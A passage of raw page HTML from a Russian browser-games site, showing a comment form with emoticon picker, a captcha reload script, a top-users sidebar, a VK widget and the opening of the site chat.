onclick="dle_smiley(':boast:'); return false;"><img style="border: none;" alt="boast" src="https://playes.ru/engine/data/emoticons/boast.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':boredom:'); return false;"><img style="border: none;" alt="boredom" src="https://playes.ru/engine/data/emoticons/boredom.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':boss:'); return false;"><img style="border: none;" alt="boss" src="https://playes.ru/engine/data/emoticons/boss.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':bully:'); return false;"><img style="border: none;" alt="bully" src="https://playes.ru/engine/data/emoticons/bully.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':m25:'); return false;"><img style="border: none;" alt="m25" src="https://playes.ru/engine/data/emoticons/m25.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':clap:'); return false;"><img style="border: none;" alt="clap" src="https://playes.ru/engine/data/emoticons/clap.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':clapping:'); return false;"><img style="border: none;" alt="clapping" src="https://playes.ru/engine/data/emoticons/clapping.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':cray:'); return false;"><img style="border: none;" alt="cray" src="https://playes.ru/engine/data/emoticons/cray.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':crazy:'); return false;"><img style="border: none;" alt="crazy" src="https://playes.ru/engine/data/emoticons/crazy.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':crying:'); return false;"><img style="border: none;" alt="crying" src="https://playes.ru/engine/data/emoticons/crying.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':dance:'); return false;"><img style="border: none;" alt="dance" src="https://playes.ru/engine/data/emoticons/dance.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':dance2:'); return false;"><img style="border: none;" alt="dance2" src="https://playes.ru/engine/data/emoticons/dance2.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':dance3:'); return false;"><img style="border: none;" alt="dance3" src="https://playes.ru/engine/data/emoticons/dance3.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':declare:'); return false;"><img style="border: none;" alt="declare" src="https://playes.ru/engine/data/emoticons/declare.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':derisive:'); return false;"><img style="border: none;" alt="derisive" src="https://playes.ru/engine/data/emoticons/derisive.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':don-t_mention:'); return false;"><img style="border: none;" alt="don-t_mention" src="https://playes.ru/engine/data/emoticons/don-t_mention.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':dontknow:'); return false;"><img style="border: none;" alt="dontknow" src="https://playes.ru/engine/data/emoticons/dontknow.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':download:'); return false;"><img style="border: none;" alt="download" src="https://playes.ru/engine/data/emoticons/download.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':drinks:'); return false;"><img style="border: none;" alt="drinks" src="https://playes.ru/engine/data/emoticons/drinks.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':dwarf:'); return false;"><img style="border: none;" alt="dwarf" src="https://playes.ru/engine/data/emoticons/dwarf.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':feel:'); return false;"><img style="border: none;" alt="feel" src="https://playes.ru/engine/data/emoticons/feel.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':fellow:'); return false;"><img style="border: none;" alt="fellow" src="https://playes.ru/engine/data/emoticons/fellow.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':flowers:'); return false;"><img style="border: none;" alt="flowers" src="https://playes.ru/engine/data/emoticons/flowers.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':fool:'); return false;"><img style="border: none;" alt="fool" src="https://playes.ru/engine/data/emoticons/fool.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':friends:'); return false;"><img style="border: none;" alt="friends" src="https://playes.ru/engine/data/emoticons/friends.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':fudge:'); return false;"><img style="border: none;" alt="fudge" src="https://playes.ru/engine/data/emoticons/fudge.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':good:'); return false;"><img style="border: none;" alt="good" src="https://playes.ru/engine/data/emoticons/good.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':goodgood:'); return false;"><img style="border: none;" alt="goodgood" src="https://playes.ru/engine/data/emoticons/goodgood.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':gunsmilie:'); return false;"><img style="border: none;" alt="gunsmilie" src="https://playes.ru/engine/data/emoticons/gunsmilie.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':heat:'); return false;"><img style="border: none;" alt="heat" src="https://playes.ru/engine/data/emoticons/heat.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':help:'); return false;"><img style="border: none;" alt="help" src="https://playes.ru/engine/data/emoticons/help.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':hooray:'); return false;"><img style="border: none;" alt="hooray" src="https://playes.ru/engine/data/emoticons/hooray.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':ireful:'); return false;"><img style="border: none;" alt="ireful" src="https://playes.ru/engine/data/emoticons/ireful.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':king:'); return false;"><img style="border: none;" alt="king" src="https://playes.ru/engine/data/emoticons/king.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':laugh1:'); return false;"><img style="border: none;" alt="laugh1" src="https://playes.ru/engine/data/emoticons/laugh1.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img style="border: none;" alt="laughing" src="https://playes.ru/engine/data/emoticons/laughing.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':lol:'); return false;"><img style="border: none;" alt="lol" src="https://playes.ru/engine/data/emoticons/lol.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':love:'); return false;"><img style="border: none;" alt="love" src="https://playes.ru/engine/data/emoticons/love.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':yes:'); return false;"><img style="border: none;" alt="yes" src="https://playes.ru/engine/data/emoticons/yes.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':m59:'); return false;"><img style="border: none;" alt="m59" src="https://playes.ru/engine/data/emoticons/m59.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':yes-yes:'); return false;"><img style="border: none;" alt="yes-yes" src="https://playes.ru/engine/data/emoticons/yes-yes.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':yu:'); return false;"><img style="border: none;" alt="yu" src="https://playes.ru/engine/data/emoticons/yu.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':mda:'); return false;"><img style="border: none;" alt="mda" src="https://playes.ru/engine/data/emoticons/mda.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':meeting:'); return false;"><img style="border: none;" alt="meeting" src="https://playes.ru/engine/data/emoticons/meeting.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':mosking:'); return false;"><img style="border: none;" alt="mosking" src="https://playes.ru/engine/data/emoticons/mosking.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':nea:'); return false;"><img style="border: none;" alt="nea" src="https://playes.ru/engine/data/emoticons/nea.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':negative:'); return false;"><img style="border: none;" alt="negative" src="https://playes.ru/engine/data/emoticons/negative.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':no:'); return false;"><img style="border: none;" alt="no" src="https://playes.ru/engine/data/emoticons/no.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':not_i:'); return false;"><img style="border: none;" alt="not_i" src="https://playes.ru/engine/data/emoticons/not_i.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':ok:'); return false;"><img style="border: none;" alt="ok" src="https://playes.ru/engine/data/emoticons/ok.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':orc:'); return false;"><img style="border: none;" alt="orc" src="https://playes.ru/engine/data/emoticons/orc.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':pardon:'); return false;"><img style="border: none;" alt="pardon" src="https://playes.ru/engine/data/emoticons/pardon.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':pleasantry:'); return false;"><img style="border: none;" alt="pleasantry" src="https://playes.ru/engine/data/emoticons/pleasantry.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':popcorn:'); return false;"><img style="border: none;" alt="popcorn" src="https://playes.ru/engine/data/emoticons/popcorn.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':punish:'); return false;"><img style="border: none;" alt="punish" src="https://playes.ru/engine/data/emoticons/punish.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':read:'); return false;"><img style="border: none;" alt="read" src="https://playes.ru/engine/data/emoticons/read.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':recourse:'); return false;"><img style="border: none;" alt="recourse" src="https://playes.ru/engine/data/emoticons/recourse.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':request:'); return false;"><img style="border: none;" alt="request" src="https://playes.ru/engine/data/emoticons/request.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':respekt:'); return false;"><img style="border: none;" alt="respekt" src="https://playes.ru/engine/data/emoticons/respekt.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':robot:'); return false;"><img style="border: none;" alt="robot" src="https://playes.ru/engine/data/emoticons/robot.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':sad:'); return false;"><img style="border: none;" alt="sad" src="https://playes.ru/engine/data/emoticons/sad.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':scare:'); return false;"><img style="border: none;" alt="scare" src="https://playes.ru/engine/data/emoticons/scare.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':scares:'); return false;"><img style="border: none;" alt="scares" src="https://playes.ru/engine/data/emoticons/scares.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':scratch:'); return false;"><img style="border: none;" alt="scratch" src="https://playes.ru/engine/data/emoticons/scratch.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':search:'); return false;"><img style="border: none;" alt="search" src="https://playes.ru/engine/data/emoticons/search.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':secret:'); return false;"><img style="border: none;" alt="secret" src="https://playes.ru/engine/data/emoticons/secret.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':secret2:'); return false;"><img style="border: none;" alt="secret2" src="https://playes.ru/engine/data/emoticons/secret2.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':shok:'); return false;"><img style="border: none;" alt="shok" src="https://playes.ru/engine/data/emoticons/shok.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':showoff:'); return false;"><img style="border: none;" alt="showoff" src="https://playes.ru/engine/data/emoticons/showoff.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img style="border: none;" alt="smile" src="https://playes.ru/engine/data/emoticons/smile.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':smiles:'); return false;"><img style="border: none;" alt="smiles" src="https://playes.ru/engine/data/emoticons/smiles.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':smoke:'); return false;"><img style="border: none;" alt="smoke" src="https://playes.ru/engine/data/emoticons/smoke.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':snack:'); return false;"><img style="border: none;" alt="snack" src="https://playes.ru/engine/data/emoticons/snack.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':sniper:'); return false;"><img style="border: none;" alt="sniper" src="https://playes.ru/engine/data/emoticons/sniper.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':sorry:'); return false;"><img style="border: none;" alt="sorry" src="https://playes.ru/engine/data/emoticons/sorry.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':stop:'); return false;"><img style="border: none;" alt="stop" src="https://playes.ru/engine/data/emoticons/stop.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':sun_bespectacled:'); return false;"><img style="border: none;" alt="sun_bespectacled" src="https://playes.ru/engine/data/emoticons/sun_bespectacled.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':swoon:'); return false;"><img style="border: none;" alt="swoon" src="https://playes.ru/engine/data/emoticons/swoon.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':taunt:'); return false;"><img style="border: none;" alt="taunt" src="https://playes.ru/engine/data/emoticons/taunt.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':thank_you:'); return false;"><img style="border: none;" alt="thank_you" src="https://playes.ru/engine/data/emoticons/thank_you.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':this:'); return false;"><img style="border: none;" alt="this" src="https://playes.ru/engine/data/emoticons/this.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':threaten:'); return false;"><img style="border: none;" alt="threaten" src="https://playes.ru/engine/data/emoticons/threaten.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':to_clue:'); return false;"><img style="border: none;" alt="to_clue" src="https://playes.ru/engine/data/emoticons/to_clue.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':tongue:'); return false;"><img style="border: none;" alt="tongue" src="https://playes.ru/engine/data/emoticons/tongue.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':umnik:'); return false;"><img style="border: none;" alt="umnik" src="https://playes.ru/engine/data/emoticons/umnik.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':victory:'); return false;"><img style="border: none;" alt="victory" src="https://playes.ru/engine/data/emoticons/victory.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':wassat:'); return false;"><img style="border: none;" alt="wassat" src="https://playes.ru/engine/data/emoticons/wassat.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':what:'); return false;"><img style="border: none;" alt="what" src="https://playes.ru/engine/data/emoticons/what.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':whistle:'); return false;"><img style="border: none;" alt="whistle" src="https://playes.ru/engine/data/emoticons/whistle.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img style="border: none;" alt="wink" src="https://playes.ru/engine/data/emoticons/wink.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':winked:'); return false;"><img style="border: none;" alt="winked" src="https://playes.ru/engine/data/emoticons/winked.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':xaxa:'); return false;"><img style="border: none;" alt="xaxa" src="https://playes.ru/engine/data/emoticons/xaxa.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':m52:'); return false;"><img style="border: none;" alt="m52" src="https://playes.ru/engine/data/emoticons/m52.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':flud:'); return false;"><img style="border: none;" alt="flud" src="https://playes.ru/engine/data/emoticons/flud.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':iaigrok:'); return false;"><img style="border: none;" alt="iaigrok" src="https://playes.ru/engine/data/emoticons/iaigrok.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':onlainrul:'); return false;"><img style="border: none;" alt="onlainrul" src="https://playes.ru/engine/data/emoticons/onlainrul.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':dendyrul:'); return false;"><img style="border: none;" alt="dendyrul" src="https://playes.ru/engine/data/emoticons/dendyrul.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':segarul:'); return false;"><img style="border: none;" alt="segarul" src="https://playes.ru/engine/data/emoticons/segarul.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':spasibki:'); return false;"><img style="border: none;" alt="spasibki" src="https://playes.ru/engine/data/emoticons/spasibki.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':preved:'); return false;"><img style="border: none;" alt="preved" src="https://playes.ru/engine/data/emoticons/preved.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':welcome:'); return false;"><img style="border: none;" alt="welcome" src="https://playes.ru/engine/data/emoticons/welcome.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':ya_dobryi:'); return false;"><img style="border: none;" alt="ya_dobryi" src="https://playes.ru/engine/data/emoticons/ya_dobryi.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':ne_huligan:'); return false;"><img style="border: none;" alt="ne_huligan" src="https://playes.ru/engine/data/emoticons/ne_huligan.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':ne_othodi:'); return false;"><img style="border: none;" alt="ne_othodi" src="https://playes.ru/engine/data/emoticons/ne_othodi.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':helper:'); return false;"><img style="border: none;" alt="helper" src="https://playes.ru/engine/data/emoticons/helper.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':krutoy:'); return false;"><img style="border: none;" alt="krutoy" src="https://playes.ru/engine/data/emoticons/krutoy.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':close:'); return false;"><img style="border: none;" alt="close" src="https://playes.ru/engine/data/emoticons/close.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':ya_za:'); return false;"><img style="border: none;" alt="ya_za" src="https://playes.ru/engine/data/emoticons/ya_za.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':ban:'); return false;"><img style="border: none;" alt="ban" src="https://playes.ru/engine/data/emoticons/ban.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':yahoo:'); return false;"><img style="border: none;" alt="yahoo" src="https://playes.ru/engine/data/emoticons/yahoo.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':mm1:'); return false;"><img style="border: none;" alt="mm1" src="https://playes.ru/engine/data/emoticons/mm1.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':mm3:'); return false;"><img style="border: none;" alt="mm3" src="https://playes.ru/engine/data/emoticons/mm3.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':mm44:'); return false;"><img style="border: none;" alt="mm44" src="https://playes.ru/engine/data/emoticons/mm44.gif" /></a></td></tr></table></div></div><div id="dle_emos2" style="width: 480px; display: none; height: 500px" title="Поставить печать в комментарий"><div style="width:100%;height:100%;overflow: auto;"><table cellpadding="0" cellspacing="0" border="0" width="120"><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':5ballof:'); return false;"><img style="border: none;" alt="5ballof" src="https://playes.ru/engine/data/signs/5ballof.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':zachet:'); return false;"><img style="border: none;" alt="zachet" src="https://playes.ru/engine/data/signs/zachet.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':niasilil:'); return false;"><img style="border: none;" alt="niasilil" src="https://playes.ru/engine/data/signs/niasilil.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':2ca:'); return false;"><img style="border: none;" alt="2ca" src="https://playes.ru/engine/data/signs/2ca.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':5ca:'); return false;"><img style="border: none;" alt="5ca" src="https://playes.ru/engine/data/signs/5ca.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':10ca:'); return false;"><img style="border: none;" alt="10ca" src="https://playes.ru/engine/data/signs/10ca.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':glamur:'); return false;"><img style="border: none;" alt="glamur" src="https://playes.ru/engine/data/signs/glamur.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':mnogadum:'); return false;"><img style="border: none;" alt="mnogadum" src="https://playes.ru/engine/data/signs/mnogadum.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':mala:'); return false;"><img style="border: none;" alt="mala" src="https://playes.ru/engine/data/signs/mala.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':gotichno:'); return false;"><img style="border: none;" alt="gotichno" src="https://playes.ru/engine/data/signs/gotichno.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':nicho:'); return false;"><img style="border: none;" alt="nicho" src="https://playes.ru/engine/data/signs/nicho.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':pazitiff:'); return false;"><img style="border: none;" alt="pazitiff" src="https://playes.ru/engine/data/signs/pazitiff.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':perviy:'); return false;"><img style="border: none;" alt="perviy" src="https://playes.ru/engine/data/signs/perviy.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':raskrita:'); return false;"><img style="border: none;" alt="raskrita" src="https://playes.ru/engine/data/signs/raskrita.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':rjy:'); return false;"><img style="border: none;" alt="rjy" src="https://playes.ru/engine/data/signs/rjy.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':vzapravdy_jjosh:'); return false;"><img style="border: none;" alt="vzapravdy_jjosh" src="https://playes.ru/engine/data/signs/vzapravdy_jjosh.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':opachki:'); return false;"><img style="border: none;" alt="opachki" src="https://playes.ru/engine/data/signs/opachki.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':ya_viychil:'); return false;"><img style="border: none;" alt="ya_viychil" src="https://playes.ru/engine/data/signs/ya_viychil.gif" /></a></td></tr></table></div></div> 
<textarea name="comments" id="comments" cols="80" rows="7" placeholder="Написать тут комментарий..." onfocus="this.placeholder=''" onblur="this.placeholder='Написать тут комментарий...'"></textarea></div></div> </div> </td> </tr> 
 
 <tr> <td colspan="2"> <div style="display: inline-block; text-align: center; width: 104px;"></div><button type="button" onClick="doAddComments();return false;" id="but" class="btext">Отправить</button></td></tr> </table> <div class="clear"></div> </div><input type="hidden" name="subaction" value="addcomment" /><input type="hidden" name="post_id" id="post_id" value="307549" /></form><script type="text/javascript"><!--
$(function(){
$('#dle-comments-form').submit(function() {
 doAddComments();
 return false;
});
});
function reload () {
var rndval = new Date().getTime(); 
document.getElementById('dle-captcha').innerHTML = '<img src="/engine/modules/antibot/antibot.php?rndval=' + rndval + '" width="160" height="80" alt="" /><br /><a onclick="reload(); return false;" href="#">обновить, если не виден код</a>';
};
//--></script></div><div class="clr"></div> <div class="clr"></div></div></article><div class="too_top"><img src="/templates/online-games/images/new/to_top.png" alt="img" width="36" height="36"></div></div><div class="right_side" class="notranslate"><aside><div class="right_block"><div class="check2"></div><div class="check2 sekond"></div><div class="r_r r_s"><span></span><b>Топ 10</b></div><div class="tac"><b>Топ игроки:</b></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_17672.png" alt="Онлайн игрок angry-uno" class="timg" /></div><ul><li><strong>angry-uno</strong><br>Уровень: <b>9</b> lvl<br>С нами: <b>3539</b> дн.<br>Наград: <b>1</b> шт.</li></ul></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_12873.jpg" alt="Онлайн игрок Vasilina" class="timg" /></div><ul><li><strong>Vasilina</strong><br>Уровень: <b>1</b> lvl<br>С нами: <b>4378</b> дн.<br>Наград: нет</li></ul></div><div class="topuser"><div class="fl"><img src="/templates/online-games/images/noavatar.png" alt="Онлайн игрок TonyMontana" class="timg" /></div><ul><li><strong>TonyMontana</strong><br>Уровень: <b>1</b> lvl<br>С нами: <b>834</b> дн.<br>Наград: нет</li></ul></div><div class="topuser"><div class="fl"><img src="/templates/online-games/images/noavatar.png" alt="Онлайн игрок straj666" class="timg" /></div><ul><li><strong>straj666</strong><br>Уровень: <b>1</b> lvl<br>С нами: <b>2305</b> дн.<br>Наград: нет</li></ul></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_22995.jpg" alt="Онлайн игрок TopMan" class="timg" /></div><ul><li><strong>TopMan</strong><br>Уровень: <b>1</b> lvl<br>С нами: <b>962</b> дн.<br>Наград: нет</li></ul></div><div class="clr"></div><div class="tac"><b>Топ комментаторы:</b></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_3840.jpeg" alt="Онлайн игрок djen" class="timg" /></div><ul><li><strong>djen</strong><br>С нами: <b>5058</b> дн.<br>Комментариев: <b>253</b><br>Наград: <b>3</b> шт.</li></ul></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_17672.png" alt="Онлайн игрок angry-uno" class="timg" /></div><ul><li><strong>angry-uno</strong><br>С нами: <b>3539</b> дн.<br>Комментариев: <b>22</b><br>Наград: <b>1</b> шт.</li></ul></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_22995.jpg" alt="Онлайн игрок TopMan" class="timg" /></div><ul><li><strong>TopMan</strong><br>С нами: <b>962</b> дн.<br>Комментариев: <b>4</b><br>Наград: <b>0</b> шт.</li></ul></div><div class="topuser"><div class="fl"><img src="/templates/online-games/images/noavatar.png" alt="Онлайн игрок straj666" class="timg" /></div><ul><li><strong>straj666</strong><br>С нами: <b>2305</b> дн.<br>Комментариев: <b>2</b><br>Наград: <b>0</b> шт.</li></ul></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_20293.jpg" alt="Онлайн игрок Евгений Чувилёв" class="timg" /></div><ul><li><strong>Евгений Чувилёв</strong><br>С нами: <b>3094</b> дн.<br>Комментариев: <b>1</b><br>Наград: <b>0</b> шт.</li></ul></div></div><div class="right_block"><script type="text/javascript" src="//vk.com/js/api/openapi.js?121"></script><!-- VK Widget --><div id="vk_groups"></div><script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "180", height: "400", color1: 'FFFFFF', color2: 'A0CFFF', color3: 'BCE1F8'}, 112822613);
</script></div><div class="right_block"><div class="check2"></div><div class="check2 sekond"></div><div class="r_s r_r"><span></span><b>Чат</b></div><script type="text/javascript"><!--
var iChat_cfg = ["400", "180"];
var iChat_lang = ["Редактирование сообщения", "Введите новый текст сообщения", "iChat error", "Введите текст сообщения.", "Вы ввели слишком длинный комментарий.", "Принимаю", "Сохранить настройки", "Очистить БД", "Проверить обновления"];
function reFreshiChat()
{
iChatRefresh('site');
return false;
};
setInterval(reFreshiChat , iChat_cfg[1]*1000);
//--></script><form method="post" name="iChat_form" id="iChat_form" class="iChat" action="/"><div id="iChat-style" style="width:100%;height:430px; overflow:auto;"><div id="iChat-messages"><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_17672.png" width="32" height="32" alt="angry-uno" title="angry-uno"/></div><div class="info"><b><span style="color:#308c00">angry-uno</span></b><br /><div class="te">14:39:48</div></div><hr /><div class="text">golden axe 3 требует flashp layer исправьте пожалуйста</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/templates/online-games/images/noavatar.png" width="32" height="32" alt="Saladin_Viliki" title="Saladin_Viliki"/></div><div class="info"><b><span style="color:#308c00">Saladin_Viliki</span></b><br /><div class="te">7 мая 2025</div></div><hr /><div class="text">На этом сайте нельзя скачивать игры?</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_23068.png" width="32" height="32" alt="Letovpower" 